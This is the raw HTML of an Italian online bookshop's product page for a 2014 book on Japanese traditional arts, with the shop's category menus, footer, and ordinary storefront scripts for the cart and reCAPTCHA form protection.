                                <a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html"><h3>Scienze della terra</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html"><h3>MINERALI E ROCCE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/paleontologia.html"><h3>PALEONTOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/fossili.html"><h3>FOSSILI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/viaggi.html"><i class=""></i> Viaggi</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html"><h3>VIAGGI E GUIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html"><h3>VIAGGI E SCOPERTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html"><i class=""></i> Ragazzi</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/milano.html"><i class=""></i> Milano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze.html"><i class=""></i> Scienze</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/antropologia.html"><h3>ANTROPOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/scienza.html"><h3>SCIENZA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html"><h3>EVOLUZIONISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/biologia.html"><h3>BIOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html"><h3>ORGANISMI GENETIC. MODIFICATI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/archeologia.html"><i class=""></i> Archeologia</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/apicoltura.html"><i class=""></i> Apicoltura</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html"><i class=""></i> Alimentazione, dietetica e cucina</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html"><i class=""></i> Architettura bio-ecologica</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cd-e-dvd.html"><i class=""></i> CD e  DVD</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/narrativa.html"><i class=""></i> Narrativa</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende.html"><i class=""></i> Calendari, agende, stationary, gift cards</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html"><i class=""></i> Ecologia e ambiente</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ebook.html"><i class=""></i> Ebook</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende-1.html"><i class=""></i> Calendari e agende</a>
       
                   
                                        </li> 
              

          
            </ul> <!--nav-->
          </div><!--mega-menu-category-->

    



	    <div class="main">  
               
                              <div class="container-fluid k_single_page_heading">
    <div class="container">
        <div class="row">
            <div class="col-12 product-name k_single_productname">
                <h1 itemprop="name">IL LINGUAGGIO MUTO DELLA NATURA</h1>
                                    <h2>PERCORSI D ARTE NELLA CULTURA GIAPPONESE</h2>
                                di AA.VV.<br>                Editore:  CASADEILIBRI                &nbsp;(2014)
            </div> <!--product-name-->
        </div>
    </div>
</div>
<div class="container">
  <div class="row"> 
    <div class="col-main">
	      


     <!-- Endif Next Previous Product -->


  <div class="product-view" itemscope itemtype="http://schema.org/Product" itemid="#product_base">


    <script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
    </script>
    <div id="messages_product_view"></div>
    
   
   <form action="https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vZ2lhcmRpbmkvZ2lhcmRpbmktYWNxdWF0aWMtZ2lhcHBvbi1yb2NjL2lsLWxpbmd1YWdnaW8tbXV0by1kZWxsYS1uYXR1cmEuaHRtbD9fX19TSUQ9VQ,,/product/1015458/form_key/HEeT3Umqkk2Q6noD/" method="post" id="product_addtocart_form">

    <div class="no-display">
      <input type="hidden" name="product" value="1015458" />
      <input type="hidden" name="related_product" id="related-products-field" value="" />
    </div>

     
     <div class="product-essential">

        <div class="product-img-box col-lg-6 col-sm-6 col-xs-12">
              
          


<script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/cloud-zoom.js" type="text/javascript"></script>
<div class="product-image">
  <div class="product-full"> 
    <img itemprop="image" id="product-zoom" src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/9/7/9788889466643_7.jpg" data-zoom-image="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/9/7/9788889466643_7.jpg" alt="IL LINGUAGGIO MUTO DELLA NATURA" title="IL LINGUAGGIO MUTO DELLA NATURA" />  </div><!--product-full-->
                        <div class="more-views">
                        <div class="slider-items-products">
                          <div id="gallery_01" class="product-flexslider hidden-buttons product-img-thumb">
                            <div class="slider-items slider-width-col4 block-content">
                                                                 <div class="more-views-items"> 
                                    <a href="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/9/7/9788889466643_7.jpg" data-image="https://www.libreriadellanatura.com/media/catalog/product/cache/1/thumbnail/9df78eab33525d08d6e5fb8d27136e95/9/7/9788889466643_7.jpg" data-zoom-image="https://www.libreriadellanatura.com/media/catalog/product/cache/1/thumbnail/9df78eab33525d08d6e5fb8d27136e95/9/7/9788889466643_7.jpg"> 
                                        <img id="product-zoom"  src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/thumbnail/9df78eab33525d08d6e5fb8d27136e95/9/7/9788889466643_7.jpg" /> 
                                    </a>
                                  </div><!--more-views-items-->
                                                           </div> <!--slider-items slider-width-col4 block-content-->
                          </div> <!--gallery_01-->
                        </div> <!--slider-items-products-->
                      </div> <!--more-views-->
  </div> <!--product-image-->

           
          <div class="clear"></div>
        </div> 

        <div class="product-shop col-lg-6 col-sm-6 col-xs-12">

            <div class="k_single_description">
                <h3>Descrizione</h3>
                Bonsai, muschi, suiseki, shodo, karesansui, e ikebana si incontrano allOrto botanico di Roma. Un viaggio nel mondo incantato delle arti tradizionali giapponesi.
            </div>
            <div class="k_single_additional">
                <strong>Codice ISBN: </strong>9788889466643<br>
            </div>

            <div class="product-next-prev">
              
              
          </div> <!--product-next-prev-->


                    

<div class="price-block">


                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    16,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    15,20 €                </span>
            </p>
                    
    
        </div>


<!--    <p class="availability in-stock"><link itemprop="availability" href="http://schema.org/InStock">--><!-- <span>--><!--</span></p>-->
<!--    <p class="availability out-of-stock"><link itemprop="availability" href="http://schema.org/OutOfStock">--><!-- <span>--><!--</span></p>-->


  
</div><!--price-block-->                    
                

            
          <div class="add-to-box">                      
                            
<div class="add-to-cart">
  
  <div class="pull-left">  
    <div class="custom pull-left">
         

          <button onClick="var result = document.getElementById('qty'); var qty = result.value; if( !isNaN( qty ) &amp;&amp; qty &gt; 0 ) result.value--;return false;" class="reduced items-count" type="button"><i class="fa fa-minus"></i></button>
             
          <input type="text" name="qty" id="qty"  maxlength="12" value="1" title="Quantity:" class="input-text qty" />

          <button onClick="var result = document.getElementById('qty'); var qty = result.value; if( !isNaN( qty )) result.value++;return false;" class="increase items-count" type="button"><i class="fa fa-plus"></i></button>
                 
                
           
    </div> <!--custom pull-left-->
  </div> <!--pull-left-->     
  <button type="button" title="Aggiungi al carrello" class="button btn-cart" onclick="productAddToCartForm.submit(this)"><span>Aggiungi al carrello</span></button>   
</div> <!--add-to-cart-->

                                       
                                  
        <div class="email-addto-box">
   
</div> <!--email-addto-box-->          
      </div> <!--add-to-box-->            
               

  
  

<!-- Magik Social Share-->
		    
		      
				
			<!-- Magik Social Share Close-->

        </div><!--product-shop col-lg-6 col-sm-6 col-xs-12-->
     </div><!--product-essential-->

</form>


<script type="text/javascript">
    //<![CDATA[
    var productAddToCartForm = new VarienForm('product_addtocart_form');
    productAddToCartForm.submit = function(button, url) {
      if (this.validator.validate()) {
        var form = this.form;
        var oldUrl = form.action;

        if (url) {
         form.action = url;
       }
       var e = null;
       try {
        this.form.submit();
      } catch (e) {
      }
      this.form.action = oldUrl;
      if (e) {
        throw e;
      }

      if (button && button != 'undefined') {
        button.disabled = true;
      }
    }
  }.bind(productAddToCartForm);

  productAddToCartForm.submitLight = function(button, url){
    if(this.validator) {
      var nv = Validation.methods;
      delete Validation.methods['required-entry'];
      delete Validation.methods['validate-one-required'];
      delete Validation.methods['validate-one-required-by-name'];
                // Remove custom datetime validators
                for (var methodName in Validation.methods) {
                  if (methodName.match(/^validate-datetime-.*/i)) {
                    delete Validation.methods[methodName];
                  }
                }

                if (this.validator.validate()) {
                  if (url) {
                    this.form.action = url;
                  }
                  this.form.submit();
                }
                Object.extend(Validation.methods, nv);
              }
            }.bind(productAddToCartForm);
    //]]>
    </script>

  </div> <!--product-view-->

</div> <!--col-main-->
 </div><!--row-->
  </div><!--container-->
<div class="k_single_space_after"></div>




<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
 
   
	    </div><!--main--> 
          </div> <!--main-container col1-layout-->

      <!-- Related Products -->
      

      <!-- Upsell Products -->
      

              
              

<footer class="footer">

    <!-- BEGIN INFORMATIVE FOOTER -->  
      
<div class="newsletter-wrap"> 
 <div class="container"> 
  <div class="row">
    <div class="newsletter">
    <form action="https://www.libreriadellanatura.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail1">
     <h4><span>Newsletter</span></h4>   
         <input type="text" name="email" id="newsletter1" title="Iscriviti alla nostra newsletter" class="input-text required-entry validate-email" placeholder="Inserisci il tuo indirizzo" />                              
         <button type="submit" title="Iscriviti" class="subscribe"><span>Iscriviti</span></button>    
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail1');
    //]]>
    </script>
    </div><!--newsletter-->
  </div><!--row-->
 </div><!--container-->
</div> <!--newsletter-wrap-->
<div class="footer-middle">
  <div class="container">
   <div class="row">
     <div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Guida utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/blog/" title="Blog">Blog</a></li>
<li><a href="/condizioni" title="Condizioni di vendita">Condizioni di vendita</a></li>
<li><a href="/digital" title="App">App</a></li>
<li class="last"><a href="/links" title="Links">Links</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Area utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/customer/account/" title="Your Account">Your Account</a></li>
<li class="last"><a href="/checkout/cart/" title="Carrello">Carrello</a></li>
<li class="last"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="last"><a href="/privacy-policy">Cookie Policy</a></li>
<li class="last"><a href="#" class="iubenda-cs-preferences-link">Preferenze Cookie</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4><a href="#">Informazioni</a></h4>
<ul class="links">
<li><a href="/chi-siamo">Chi siamo</a></li>
<li><a href="/dovesiamo">Dove siamo</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/term/popular/" title="Search Terms">Termini di ricerca</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/advanced/" title="Advanced Search">Ricerca avanzata </a></li>
<li><a href="https://www.libreriadellanatura.com/contacts/ " title="Contact Us">Contatti</a></li>
<li class="last"><a href="https://www.libreriadellanatura.com/catalog/seo_sitemap/category/" title="Site Map">Site Map</a></li>
</ul>
</div>
</div>     <div class="col-md-3 col-sm-6">
<h4>Dove siamo</h4>
<div class="contacts-info"><address><em class="add-icon"></em><strong>Libreria della natura</strong><br />Corso di Porta Romana,23&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 20122 MIlano</address>
<div class="phone-footer"><em class="phone-icon">&nbsp;</em> 02.48003159</div>
<div class="email-footer"><em class="email-icon">&nbsp;</em> <a href="mailto:info@libreriadellanatura.com">info@libreriadellanatura.com</a></div>
</div>
</div>   </div><!--row-->
  </div><!--container-->
</div><!--footer-middle-->

<div class="footer-top">
 <div class="container">
  <div class="row">
   <div class="col-xs-12 col-sm-6">
         </div><!--col-xs-12 col-sm-6-->
   <div class="col-xs-12 col-sm-6">
     <div class="payment-accept">
<div><img alt="payment1" src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/payment-1.png" /></div>
</div> 
   </div><!--col-xs-12 col-sm-6-->
  </div><!--row-->
 </div><!--container-->
</div><!--footer-top-->

<div class="footer-bottom">
  <div class="container">
    <div class="row">
       <div class="col-sm-5 col-xs-12 coppyright">Copyright &copy;&nbsp;2020. <span>Libreria della Natura S.a.S. 2008 Partita I.V.A. 06301120967 - Tutti i diritti riservati&nbsp;</span></div>  
    </div><!--row-->
  </div><!--container-->
</div><!--footer-bottom-->
      <!-- BEGIN SIMPLE FOOTER -->  
        

</footer> 


              

                    <script type="text/javascript">
            var formsToProtectOnPage = [];
            var currentForm;
            var currentValidationForm;
            var checkedForms = [];
            var hasFormsChanged = false;

            var onSubmit = function (token) {
                currentForm.querySelector('[name="amasty_invisible_token"]').setAttribute('value', token);
                if (typeof(recaptchaObject) !== 'undefined'
                    && 'post' !== currentForm.method
                ) {
                    recaptchaObject.submit();
                } else {
                    currentForm.submit();
                }
            };

            function checkForms() {
                var formsToProtect = ["form[action*=\"customer\/account\/createpost\"]","form[action*=\"customer\/account\/loginPost\"]","form[action*=\"customer\/account\/forgotpasswordpost\"]","form[action*=\"customer\/account\/resetpasswordpost\"]","form[action*=\"newsletter\/subscriber\/new\"]","form[action*=\"review\/product\/post\"]","form[action*=\"contacts\/index\/post\"]"];

                if ("object" == typeof(formsToProtect)) {
                    formsToProtect = Object.values(formsToProtect);
                }

                formsToProtect.forEach(function (item) {
                    var continueWorking = true;

                    if ("function" == typeof(item)) {
                        return;
                    }

                    formsSearchedBySelector = $$(item);

                    checkedForms.forEach(function (element) {
                        if (element[0] == formsSearchedBySelector[0]) {
                            continueWorking = false;
                            return;
                        }
                    });

                    if (formsSearchedBySelector.length != 0 && continueWorking) {
                        checkedForms.push(formsSearchedBySelector);
                        formsSearchedBySelector.forEach(function (formToProtect) {
                            formsToProtectOnPage.push(formToProtect);
                            hasFormsChanged = true;
                        });
                    }
                });

                if (hasFormsChanged) {
                    for (var index in formsToProtectOnPage) {
                        if (formsToProtectOnPage.hasOwnProperty(index)) {
                            var formToProtectOnPage = formsToProtectOnPage[index];
                            if ('form' !== formToProtectOnPage.tagName.toLowerCase()) {
                                formToProtectOnPage = formToProtectOnPage.getElementsByTagName('form');
                                if (0 < formToProtectOnPage.length) {
                                    formToProtectOnPage = formToProtectOnPage[0];
                                } else {
                                    continue;
                                }
                            }

                            if (1 > formToProtectOnPage.getElementsByClassName('amasty_recaptcha').length) {
                                var recaptchaBlock = document.createElement('div');
                                recaptchaBlock.className = 'amasty_recaptcha';
                                formToProtectOnPage.appendChild(recaptchaBlock);
                            }

                            if (1 > formToProtectOnPage.getInputs('hidden', 'amasty_invisible_token').length) {
                                var tokenInput = document.createElement('input');
                                tokenInput.type = 'hidden';
                                tokenInput.name = 'amasty_invisible_token';
                                tokenInput.value = '';
                                formToProtectOnPage.appendChild(tokenInput);
                            }

                            formToProtectOnPage.onsubmit = function submitProtectedForm(event) {
                                currentForm = event.target;
                                currentValidationForm = new VarienForm(currentForm.id, false);
                                recaptchaBlock = currentForm.querySelector(".amasty_recaptcha");

                                if (recaptchaBlock.innerHTML == '') {
                                    if (currentValidationForm && currentValidationForm.validator
                                        && currentValidationForm.validator.validate()
                                    ) {
                                        recaptcha = grecaptcha.render(recaptchaBlock, {
                                            'sitekey': '6LfglrgZAAAAAPWp_BEA6Hq7IpZhn9p9xKoB9N9Q',
                                            'callback': onSubmit,
                                            'size': 'invisible',
                                            'theme': 'light',
                                            'badge': 'bottomright'
                                        });
                                    }
                                }

                                if (!recaptcha) {
                                    grecaptcha.reset(recaptcha);
                                    grecaptcha.execute(recaptcha);
                                }

                                return false;
                            }
                        }
                    }
                }
            }

            document.observe("dom:loaded", function () {
                var formsCount = 0;
                setInterval(function () {
                    var formLength = $$('form').length;
                    if (formsCount != formLength) {
                        formsCount = formLength;
                        checkForms();
                    }
                }, 1000);
            });
        </script>
                <script src="https://www.google.com/recaptcha/api.js?hl=it" async defer></script>
    
<script type="text/javascript">
    if ('NodeList' in window) {
        if (!NodeList.prototype.each && NodeList.prototype.forEach) {
            NodeList.prototype.each = NodeList.prototype.forEach;
        }
    }

    Array.prototype.reduce = function (callback, initialVal) {
        var accumulator = (initialVal === undefined) ? undefined : initialVal;

        for (var i = 0; i < this.length; i++) {
            if (accumulator !== undefined) {
                accumulator = callback.call(undefined, accumulator, this[i], i, this);
            } else {
                accumulator = this[i];
            }
        }

        return accumulator;
    }
</script>
 <script type="text/javascript">
jQuery(document).ready(function() {

	jQuery("#right_toolbar").show(); 
	jQuery("#back-top").hide();

	jQuery(function() {
	      jQuery(window).scroll(function() {
		  if (jQuery(this).scrollTop() > 150) {
			jQuery('#back-top').fadeIn();
		  } else { 
			jQuery('#back-top').fadeOut();
		  }
	      });

	      jQuery('#back-top a').click(function() {
		  jQuery('body,html').animate({scrollTop: 0}, 400);
		  return false;
	      });



	});

    jQuery("#right_toolbar .shoppingcart").bind('mouseenter',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeIn(200, "linear");
    });

    jQuery("#right_toolbar .shoppingcart").bind('mouseleave',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeOut(200, "linear");
    });

    jQuery("#right_toolbar .form-search ").mouseenter(function() {
        jQuery('#right_toolbar .form-search input').animate({
            right: 48,
            width: 240
        }, 300);
    });

 jQuery("#left_toolbar .form-search ").mouseenter(function() {
        jQuery('#left_toolbar .form-search input').animate({
            left: 40,
            width: 240
        }, 300);
    });

 jQuery("#right_toolbar .form-search ").mouseleave(function() {
        jQuery('#right_toolbar .form-search input').stop(true, false).animate({
            right: 20,
            width: 0
        }, 300);
    });

    jQuery("#left_toolbar .form-search ").mouseleave(function() {
        jQuery('#left_toolbar .form-search input').stop(true, false).animate({
            left: 20,
            width: 0
        }, 300);
    });

});
</script> 

<style>
#right_toolbar {
	position: fixed;
	right:5px;
	top: 30%;
	z-index: 50;
	width:45px;
}
#left_toolbar {
	position: fixed;
	left:0px;
	top: 30%;
	z-index: 500;
	width:45px;
}
#right_toolbar .shopping_cart_mini {
	position:absolute;
	bottom:-135px;
	margin-right:38px;
	right:0;
	left:auto;
	top:auto;
	overflow:hidden;
	width:250px;
background-color:#ffffff;
}
#left_toolbar .shopping_cart_mini {
    position:absolute;
    bottom:-135px;
    margin-left:38px;
    right:auto;
    left:0;
    top:auto;
    overflow:hidden;
    width:250px;
background-color:#ffffff;
}
.shoppingcart .fadelink {
	background:#066e70;
	padding:5px 0px;
	position:absolute;
	right:0;
	top:0;
	float:right;
	border-radius:5px;
}
.shoppingcart:hover .fadelink span a {
	background:#066e70;
	color:#fff;
	cursor: pointer;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;
}
.shopping_cart_mini .product-detailes .product-name {
	color: #066e70;
	text-decoration: none;
	font-size: 12px;
	line-height:1.05em;
}
.shopping_cart_mini .button {
	float: left;
	margin-right:5px;
	padding: 0 7px;
	border-radius: 3px;
	background:#066e70;
	color:#ffffff;
	text-decoration:none;
	line-height:31px;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;

}
#right_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
#left_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
.scrollproduct-price {
	color: #000000;
	
}
.scarttxtcolor{
color:#333333;
}
</style>

            
<div  id="right_toolbar">
    <div class="shoppingcart">
	<div class="fadelink">
	      <span class="pull-right"> 
		 
		  <img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollcart_icon.png" alt="Scrollsearch Icon">
	      </span>
	     
	      		     			<div class="shopping_cart_mini" style="bottom:0px;">
		     	      		   
		<div class="inner-wrapper"> 
							 <span class="scarttxtcolor">Non hai articoli nel carrello.</span>
			    		      </div>
	      </div>
	</div>
    </div>
    		  <div class="search_wrapper">
			      <form class="form-search" action="https://www.libreriadellanatura.com/catalogsearch/result/" method="get">
				<button type="submit"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollsearch_icon.png" alt="Scrollsearch Icon"></button>
				<input name="q" class="input-medium search-query" value="Cerca" onBlur="if (this.value == '') {this.value = 'Cerca';}" onFocus="if(this.value =='Cerca') {this.value = '';}" type="text">
			      </form>
		  </div>
	  
    	      <div id="back-top" style="display:none;"><a href="#top"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/magikbackto_top.png" alt="To Top"></a></div>
    </div>



     
  
               
  </div> <!--page-->

      <!-- Mobile Menu-->
<div id="mobile-menu">
  <ul class="mobile-menu">
    <li>
<div class="mm-search">
   <form id="search1" action="/catalogsearch/advanced/result" method="get">
    <div class="input-group">                    
        
        <div class="input-group-btn">
           <button type="submit" title="Cerca" class="btn btn-default"><i class="fa fa-search"></i></button>
        </div> <!--input-group-btn-->

       <input class="form-control simple" id="srch-term" type="text" name="q" value="" maxlength="128" placeholder="Cerca titolo o ISBN" />
        <input type="hidden" name="dir" value="desc">
        <input type="hidden" name="order" value="anno">
        
        <div id="search_autocomplete1" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
        //    var searchForm = new Varien.searchForm('search1', 'srch-term', '//');
            //searchForm.initAutocomplete('//', 'search_autocomplete1');
        //]]>

        $j("#search1 #srch-term").keyup(function() {
            if($j.isNumeric($j(this).val())){
                $j(this).attr('name','sku')
            }else{
                $j(this).attr('name','name')
            }
        });
           
        </script> 
    </div>  <!--input-group-->
   </form>
</div> <!--mm-search-->


          


          
   

</li>
    

            

  <li><div class="home"> <a href="https://www.libreriadellanatura.com/"><i class="icon-home"></i>Home</a> </div></li>
              
  <li class="level0 nav-1 level-top first">
<a href="https://www.libreriadellanatura.com/libreria-della-natura.html" class="level-top">
<span>Libreria della natura</span>
</a>
</li><li class="level0 nav-2 level-top parent">
<a href="https://www.libreriadellanatura.com/animali.html" class="level-top">
<span>Animali</span>
</a>
<ul class="level0">
<li class="level1 nav-2-1 first parent">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici.html">
<span>Animali domestici</span>
</a>
<ul class="level1">
<li class="level2 nav-2-1-1 first">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html">
<span>Cani</span>
</a>
</li><li class="level2 nav-2-1-2">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html">
<span>Cani razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-3">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html">
<span>Gatti</span>
</a>
</li><li class="level2 nav-2-1-4">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html">
<span>Gatti razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-5">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html">
<span>Animali da compagnia</span>
</a>
</li><li class="level2 nav-2-1-6">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html">
<span>Cavalli muli asini</span>
</a>
</li><li class="level2 nav-2-1-7">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html">
<span>Animali d allevamento</span>
</a>
</li><li class="level2 nav-2-1-8 last">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html">
<span>Veterinaria</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-2 parent">
<a href="https://www.libreriadellanatura.com/animali/mammiferi.html">
<span>Mammiferi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-2-9 first">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html">
<span>Felini</span>
</a>
</li><li class="level2 nav-2-2-10">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html">
<span>Ungulati</span>
</a>
</li><li class="level2 nav-2-2-11">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html">
<span>Orsi</span>
</a>
</li><li class="level2 nav-2-2-12">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html">
<span>Scimmie e Primati</span>
</a>
</li><li class="level2 nav-2-2-13">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html">
<span>Cetacei</span>
</a>
</li><li class="level2 nav-2-2-14">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html">
<span>Pipistrelli</span>
</a>
</li><li class="level2 nav-2-2-15">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html">
<span>Lupi e volpi</span>
</a>
</li><li class="level2 nav-2-2-16">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html">
<span>Roditori</span>
</a>
</li><li class="level2 nav-2-2-17">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html">
<span>Pinnipedi</span>
</a>
